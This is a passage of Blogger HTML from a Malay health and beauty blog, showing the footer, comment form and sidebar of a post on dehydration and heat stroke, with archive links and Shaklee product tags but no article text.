<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html&title=APAKAH  DEHIDRASI DAN  STROK HABA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html&title=APAKAH  DEHIDRASI DAN  STROK HABA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html&title=APAKAH  DEHIDRASI DAN  STROK HABA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg&description= KUALA LUMPUR – Kementerian Kesihatan hari ini mengeluarkan garis panduan kepada orang ramai dalam berhadapan dengan fenomena El Nino kuat y...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html&title=APAKAH  DEHIDRASI DAN  STROK HABA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>TIPS</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' itemprop='url'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-18T23:34:00-08:00'>23:34</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=2876556033829224420&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=2876556033829224420&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=2876556033829224420&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=2876556033829224420&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=2876556033829224420&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=2876556033829224420&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://akukaksu.blogspot.com/search/label/TIPS' rel='tag'>TIPS</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=2876556033829224420&hl=en-GB&saa=85391&origin=https://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://akukaksu.blogspot.com/2016/01/tanda-tanda-awal-strok-haba.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://akukaksu.blogspot.com/2016/01/berapa-banyak-perlu-minum-dalam-sehari.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://akukaksu.blogspot.com/feeds/2876556033829224420/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://akukaksu.blogspot.com/2016/01/cara-cantikkan-kulit-tanpa-make-up-tebal.html'>CARA CANTIKKAN KULIT TANPA MAKE UP TEBAL</a></li>
